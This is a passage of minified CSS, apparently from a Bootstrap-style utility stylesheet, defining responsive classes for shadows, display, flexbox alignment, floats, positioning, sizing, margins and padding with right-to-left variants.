(min-width:860px){.bg-md-transparent,.bg-md-transparent-text-dark,.bg-md-transparent-text-light{background-color:transparent!important}.bg-md-transparent-text-dark{color:#000!important}.bg-md-transparent-text-light{color:#fff!important}.bg-md-transparent-text-dark a:not(.btn),.bg-md-transparent-text-light a:not(.btn){color:inherit}}@media screen and (min-width:860px) and (-ms-high-contrast:active){.bg-md-transparent,.bg-md-transparent-text-dark,.bg-md-transparent-text-light{background-color:window!important;color:windowText!important}}@media (min-width:1084px){.bg-lg-transparent,.bg-lg-transparent-text-dark,.bg-lg-transparent-text-light{background-color:transparent!important}.bg-lg-transparent-text-dark{color:#000!important}.bg-lg-transparent-text-light{color:#fff!important}.bg-lg-transparent-text-dark a:not(.btn),.bg-lg-transparent-text-light a:not(.btn){color:inherit}}@media screen and (min-width:1084px) and (-ms-high-contrast:active){.bg-lg-transparent,.bg-lg-transparent-text-dark,.bg-lg-transparent-text-light{background-color:window!important;color:windowText!important}}@media (min-width:1400px){.bg-xl-transparent,.bg-xl-transparent-text-dark,.bg-xl-transparent-text-light{background-color:transparent!important}.bg-xl-transparent-text-dark{color:#000!important}.bg-xl-transparent-text-light{color:#fff!important}.bg-xl-transparent-text-dark a:not(.btn),.bg-xl-transparent-text-light a:not(.btn){color:inherit}}@media screen and (min-width:1400px) and (-ms-high-contrast:active){.bg-xl-transparent,.bg-xl-transparent-text-dark,.bg-xl-transparent-text-light{background-color:window!important;color:windowText!important}}.depth-none{box-shadow:none!important}.depth-4{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11)!important}.depth-8{box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)!important}.depth-16{box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)!important}.depth-8-dark{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)!important}@media (min-width:540px){.depth-sm-none{box-shadow:none!important}.depth-sm-4{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11)!important}.depth-sm-8{box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)!important}.depth-sm-16{box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)!important}.depth-sm-8-dark{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)!important}}@media (min-width:860px){.depth-md-none{box-shadow:none!important}.depth-md-4{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11)!important}.depth-md-8{box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)!important}.depth-md-16{box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)!important}.depth-md-8-dark{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)!important}}@media (min-width:1084px){.depth-lg-none{box-shadow:none!important}.depth-lg-4{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11)!important}.depth-lg-8{box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)!important}.depth-lg-16{box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)!important}.depth-lg-8-dark{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)!important}}@media (min-width:1400px){.depth-xl-none{box-shadow:none!important}.depth-xl-4{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11)!important}.depth-xl-8{box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)!important}.depth-xl-16{box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)!important}.depth-xl-8-dark{box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)!important}}.depth-none-hover::before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:none!important;opacity:0;transition:opacity .2s}@media (prefers-reduced-motion:reduce){.depth-none-hover::before{transition:none}}.depth-none-hover:focus::before,.depth-none-hover:hover::before{opacity:1}.depth-4-hover::before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11)!important;opacity:0;transition:opacity .2s}@media (prefers-reduced-motion:reduce){.depth-4-hover::before{transition:none}}.depth-4-hover:focus::before,.depth-4-hover:hover::before{opacity:1}.depth-8-hover::before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)!important;opacity:0;transition:opacity .2s}@media (prefers-reduced-motion:reduce){.depth-8-hover::before{transition:none}}.depth-8-hover:focus::before,.depth-8-hover:hover::before{opacity:1}.depth-16-hover::before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)!important;opacity:0;transition:opacity .2s}@media (prefers-reduced-motion:reduce){.depth-16-hover::before{transition:none}}.depth-16-hover:focus::before,.depth-16-hover:hover::before{opacity:1}.depth-8-dark-hover::before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:0 .0625rem .125rem rgba(0,0,0,.45),0 .1875rem .4375rem rgba(0,0,0,.3)!important;opacity:0;transition:opacity .2s}@media (prefers-reduced-motion:reduce){.depth-8-dark-hover::before{transition:none}}.depth-8-dark-hover:focus::before,.depth-8-dark-hover:hover::before{opacity:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:540px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:860px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:1084px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:540px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:860px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:1084px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.clearfix::after{display:block;clear:both;content:""}html:not([dir=rtl]) .float-left{float:left!important}html[dir=rtl] .float-left{float:right!important}html:not([dir=rtl]) .float-right{float:right!important}html[dir=rtl] .float-right{float:left!important}.float-none{float:none!important}@media (min-width:540px){html:not([dir=rtl]) .float-sm-left{float:left!important}html[dir=rtl] .float-sm-left{float:right!important}html:not([dir=rtl]) .float-sm-right{float:right!important}html[dir=rtl] .float-sm-right{float:left!important}.float-sm-none{float:none!important}}@media (min-width:860px){html:not([dir=rtl]) .float-md-left{float:left!important}html[dir=rtl] .float-md-left{float:right!important}html:not([dir=rtl]) .float-md-right{float:right!important}html[dir=rtl] .float-md-right{float:left!important}.float-md-none{float:none!important}}@media (min-width:1084px){html:not([dir=rtl]) .float-lg-left{float:left!important}html[dir=rtl] .float-lg-left{float:right!important}html:not([dir=rtl]) .float-lg-right{float:right!important}html[dir=rtl] .float-lg-right{float:left!important}.float-lg-none{float:none!important}}@media (min-width:1400px){html:not([dir=rtl]) .float-xl-left{float:left!important}html[dir=rtl] .float-xl-left{float:right!important}html:not([dir=rtl]) .float-xl-right{float:right!important}html[dir=rtl] .float-xl-right{float:left!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.absolute-center,.position-absolute{position:absolute!important}.fixed-bottom,.fixed-top,.position-fixed{position:fixed!important;z-index:1030}.position-sticky{position:sticky!important;z-index:1020}.fixed-top{top:0;right:0;left:0}.fixed-bottom{bottom:0;right:0;left:0}.absolute-center{top:50%;left:50%;transform:translate(-50%,-50%)}.top-0{top:0!important}.bottom-0{bottom:0!important}html:not([dir=rtl]) .left-0{left:0!important}html[dir=rtl] .left-0{right:0!important}html:not([dir=rtl]) .right-0{right:0!important}html[dir=rtl] .right-0{left:0!important}.top-1{top:.25rem!important}.bottom-1{bottom:.25rem!important}html:not([dir=rtl]) .left-1{left:.25rem!important}html[dir=rtl] .left-1{right:.25rem!important}html:not([dir=rtl]) .right-1{right:.25rem!important}html[dir=rtl] .right-1{left:.25rem!important}.top-2{top:.5rem!important}.bottom-2{bottom:.5rem!important}html:not([dir=rtl]) .left-2{left:.5rem!important}html[dir=rtl] .left-2{right:.5rem!important}html:not([dir=rtl]) .right-2{right:.5rem!important}html[dir=rtl] .right-2{left:.5rem!important}.top-3{top:1rem!important}.bottom-3{bottom:1rem!important}html:not([dir=rtl]) .left-3{left:1rem!important}html[dir=rtl] .left-3{right:1rem!important}html:not([dir=rtl]) .right-3{right:1rem!important}html[dir=rtl] .right-3{left:1rem!important}.top-4{top:1.5rem!important}.bottom-4{bottom:1.5rem!important}html:not([dir=rtl]) .left-4{left:1.5rem!important}html[dir=rtl] .left-4{right:1.5rem!important}html:not([dir=rtl]) .right-4{right:1.5rem!important}html[dir=rtl] .right-4{left:1.5rem!important}.top-5{top:3rem!important}.bottom-5{bottom:3rem!important}html:not([dir=rtl]) .left-5{left:3rem!important}html[dir=rtl] .left-5{right:3rem!important}html:not([dir=rtl]) .right-5{right:3rem!important}html[dir=rtl] .right-5{left:3rem!important}.top-g{top:.75rem!important}.bottom-g{bottom:.75rem!important}html:not([dir=rtl]) .left-g{left:.75rem!important}html[dir=rtl] .left-g{right:.75rem!important}html:not([dir=rtl]) .right-g{right:.75rem!important}html[dir=rtl] .right-g{left:.75rem!important}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);white-space:nowrap;border:0}.sr-only-focusable:not(:active):not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);white-space:nowrap;border:0}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.w-col-1{width:8.33333%!important}.w-col-2{width:16.66667%!important}.w-25,.w-col-3{width:25%!important}.w-col-4{width:33.33333%!important}.w-col-5{width:41.66667%!important}.w-50,.w-col-6{width:50%!important}.w-col-7{width:58.33333%!important}.w-col-8{width:66.66667%!important}.w-75,.w-col-9{width:75%!important}.w-col-10{width:83.33333%!important}.w-col-11{width:91.66667%!important}.w-100,.w-col-12{width:100%!important}.w-auto{width:auto!important}@media (min-width:540px){.w-sm-col-1{width:8.33333%!important}.w-sm-col-2{width:16.66667%!important}.w-sm-25,.w-sm-col-3{width:25%!important}.w-sm-col-4{width:33.33333%!important}.w-sm-col-5{width:41.66667%!important}.w-sm-50,.w-sm-col-6{width:50%!important}.w-sm-col-7{width:58.33333%!important}.w-sm-col-8{width:66.66667%!important}.w-sm-75,.w-sm-col-9{width:75%!important}.w-sm-col-10{width:83.33333%!important}.w-sm-col-11{width:91.66667%!important}.w-sm-100,.w-sm-col-12{width:100%!important}.w-sm-auto{width:auto!important}}@media (min-width:860px){.w-md-col-1{width:8.33333%!important}.w-md-col-2{width:16.66667%!important}.w-md-25,.w-md-col-3{width:25%!important}.w-md-col-4{width:33.33333%!important}.w-md-col-5{width:41.66667%!important}.w-md-50,.w-md-col-6{width:50%!important}.w-md-col-7{width:58.33333%!important}.w-md-col-8{width:66.66667%!important}.w-md-75,.w-md-col-9{width:75%!important}.w-md-col-10{width:83.33333%!important}.w-md-col-11{width:91.66667%!important}.w-md-100,.w-md-col-12{width:100%!important}.w-md-auto{width:auto!important}}@media (min-width:1084px){.w-lg-col-1{width:8.33333%!important}.w-lg-col-2{width:16.66667%!important}.w-lg-25,.w-lg-col-3{width:25%!important}.w-lg-col-4{width:33.33333%!important}.w-lg-col-5{width:41.66667%!important}.w-lg-50,.w-lg-col-6{width:50%!important}.w-lg-col-7{width:58.33333%!important}.w-lg-col-8{width:66.66667%!important}.w-lg-75,.w-lg-col-9{width:75%!important}.w-lg-col-10{width:83.33333%!important}.w-lg-col-11{width:91.66667%!important}.w-lg-100,.w-lg-col-12{width:100%!important}.w-lg-auto{width:auto!important}}@media (min-width:1400px){.w-xl-col-1{width:8.33333%!important}.w-xl-col-2{width:16.66667%!important}.w-xl-25,.w-xl-col-3{width:25%!important}.w-xl-col-4{width:33.33333%!important}.w-xl-col-5{width:41.66667%!important}.w-xl-50,.w-xl-col-6{width:50%!important}.w-xl-col-7{width:58.33333%!important}.w-xl-col-8{width:66.66667%!important}.w-xl-75,.w-xl-col-9{width:75%!important}.w-xl-col-10{width:83.33333%!important}.w-xl-col-11{width:91.66667%!important}.w-xl-100,.w-xl-col-12{width:100%!important}.w-xl-auto{width:auto!important}}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.mw-fit-content{max-width:-moz-fit-content!important;max-width:fit-content!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}html:not([dir=rtl]) .mr-0,html:not([dir=rtl]) .mx-0{margin-right:0!important}html[dir=rtl] .mr-0,html[dir=rtl] .mx-0{margin-left:0!important}.mb-0,.my-0{margin-bottom:0!important}html:not([dir=rtl]) .ml-0,html:not([dir=rtl]) .mx-0{margin-left:0!important}html[dir=rtl] .ml-0,html[dir=rtl] .mx-0{margin-right:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}html:not([dir=rtl]) .mr-1,html:not([dir=rtl]) .mx-1{margin-right:.25rem!important}html[dir=rtl] .mr-1,html[dir=rtl] .mx-1{margin-left:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}html:not([dir=rtl]) .ml-1,html:not([dir=rtl]) .mx-1{margin-left:.25rem!important}html[dir=rtl] .ml-1,html[dir=rtl] .mx-1{margin-right:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}html:not([dir=rtl]) .mr-2,html:not([dir=rtl]) .mx-2{margin-right:.5rem!important}html[dir=rtl] .mr-2,html[dir=rtl] .mx-2{margin-left:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}html:not([dir=rtl]) .ml-2,html:not([dir=rtl]) .mx-2{margin-left:.5rem!important}html[dir=rtl] .ml-2,html[dir=rtl] .mx-2{margin-right:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}html:not([dir=rtl]) .mr-3,html:not([dir=rtl]) .mx-3{margin-right:1rem!important}html[dir=rtl] .mr-3,html[dir=rtl] .mx-3{margin-left:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}html:not([dir=rtl]) .ml-3,html:not([dir=rtl]) .mx-3{margin-left:1rem!important}html[dir=rtl] .ml-3,html[dir=rtl] .mx-3{margin-right:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}html:not([dir=rtl]) .mr-4,html:not([dir=rtl]) .mx-4{margin-right:1.5rem!important}html[dir=rtl] .mr-4,html[dir=rtl] .mx-4{margin-left:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}html:not([dir=rtl]) .ml-4,html:not([dir=rtl]) .mx-4{margin-left:1.5rem!important}html[dir=rtl] .ml-4,html[dir=rtl] .mx-4{margin-right:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}html:not([dir=rtl]) .mr-5,html:not([dir=rtl]) .mx-5{margin-right:3rem!important}html[dir=rtl] .mr-5,html[dir=rtl] .mx-5{margin-left:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}html:not([dir=rtl]) .ml-5,html:not([dir=rtl]) .mx-5{margin-left:3rem!important}html[dir=rtl] .ml-5,html[dir=rtl] .mx-5{margin-right:3rem!important}.m-g{margin:.75rem!important}.mt-g,.my-g{margin-top:.75rem!important}html:not([dir=rtl]) .mr-g,html:not([dir=rtl]) .mx-g{margin-right:.75rem!important}html[dir=rtl] .mr-g,html[dir=rtl] .mx-g{margin-left:.75rem!important}.mb-g,.my-g{margin-bottom:.75rem!important}html:not([dir=rtl]) .ml-g,html:not([dir=rtl]) .mx-g{margin-left:.75rem!important}html[dir=rtl] .ml-g,html[dir=rtl] .mx-g{margin-right:.75rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}html:not([dir=rtl]) .pr-0,html:not([dir=rtl]) .px-0{padding-right:0!important}html[dir=rtl] .pr-0,html[dir=rtl] .px-0{padding-left:0!important}.pb-0,.py-0{padding-bottom:0!important}html:not([dir=rtl]) .pl-0,html:not([dir=rtl]) .px-0{padding-left:0!important}html[dir=rtl] .pl-0,html[dir=rtl] .px-0{padding-right:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}html:not([dir=rtl]) .pr-1,html:not([dir=rtl]) .px-1{padding-right:.25rem!important}html[dir=rtl] .pr-1,html[dir=rtl] .px-1{padding-left:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}html:not([dir=rtl]) .pl-1,html:not([dir=rtl]) .px-1{padding-left:.25rem!important}html[dir=rtl] .pl-1,html[dir=rtl] .px-1{padding-right:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}html:not([dir=rtl]) .pr-2,html:not([dir=rtl]) .px-2{padding-right:.5rem!important}html[dir=rtl] .pr-2,html[dir=rtl] .px-2{padding-left:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}html:not([dir=rtl]) .pl-2,html:not([dir=rtl]) .px-2{padding-left:.5rem!important}html[dir=rtl] .pl-2,html[dir=rtl] .px-2{padding-right:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}html:not([dir=rtl]) .pr-3,html:not([dir=rtl]) .px-3{padding-right:1rem!important}html[dir=rtl] .pr-3,html[dir=rtl] .px-3{padding-left:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}html:not([dir=rtl]) .pl-3,html:not([dir=rtl]) .px-3{padding-left:1rem!important}html[dir=rtl] .pl-3,html[dir=rtl] .px-3{padding-right:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}html:not([dir=rtl]) .pr-4,html:not([dir=rtl]) .px-4{padding-right:1.5rem!important}html[dir=rtl] .pr-4,html[dir=rtl] .px-4{padding-left:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}html:not([dir=rtl]) .pl-4,html:not([dir=rtl]) .px-4{padding-left:1.5rem!important}html[dir=rtl] .pl-4,html[dir=rtl] .px-4{padding-right:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}html:not([dir=rtl]) .pr-5,html:not([dir=rtl]) .px-5{padding-right:3rem!important}html[dir=rtl] .pr-5,html[dir=rtl] .px-5{padding-left:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}html:not([dir=rtl]) .pl-5,html:not([dir=rtl]) .px-5{padding-left:3rem!important}html[dir=rtl] .pl-5,html[dir=rtl] .px-5{padding-right:3rem!important}.p-g{padding:.75rem!important}.pt-g,.py-g{padding-top:.75rem!important}html:not([dir=rtl]) .pr-g,html:not([dir=rtl]) .px-g{padding-right:.75rem!important}html[dir=rtl] .pr-g,html[dir=rtl] .px-g{padding-left:.75rem!important}.pb-g,.py-g{padding-bottom:.75rem!important}html:not([dir=rtl]) .pl-g,html:not([dir=rtl]) .px-g{padding-left:.75rem!important}html[dir=rtl] .pl-g,html[dir=rtl] .px-g{padding-right:.75rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}html:not([dir=rtl]) .mr-n1,html:not([dir=rtl]) .mx-n1{margin-right:-.25rem!important}html[dir=rtl] 